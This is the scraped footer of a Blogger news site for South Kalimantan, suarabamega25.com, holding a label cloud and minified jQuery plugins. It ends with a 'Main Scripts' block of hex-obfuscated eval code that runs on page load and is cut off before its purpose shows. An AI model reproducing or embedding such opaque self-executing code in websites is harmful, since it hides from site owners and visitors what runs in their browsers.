<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\